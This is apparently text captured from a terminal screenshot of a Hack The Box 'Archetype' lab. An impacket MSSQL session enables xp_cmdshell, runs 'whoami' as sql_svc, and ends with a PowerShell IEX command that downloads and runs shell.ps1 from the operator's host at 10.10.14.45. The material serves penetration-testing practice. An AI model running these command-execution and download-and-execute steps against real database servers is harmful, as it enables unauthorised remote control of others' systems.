 oryzasa@oryzasa: ~/Documents/HTB/Starting/Archetype/impacket/examples
oryzasa@... oryzasa@... oryzasa@... oryzasa@... oryzasa@... oryzasa@...
server trigger recursion 0 1 1 1
set working set size 0 1 0 0
show advanced options 0 1 1 1
SMO and DMO XPs 0 1 1 1
transform noise words 0 1 0 0
two digit year cutoff 1753 9999 2049 2049
user connections 0 32767 0 0
user options 0 32767 0 0
xp_cmdshell 0 1 1 1
SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE stat
ement to install.
SQL> reconfigure;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.45/shell.ps1\");"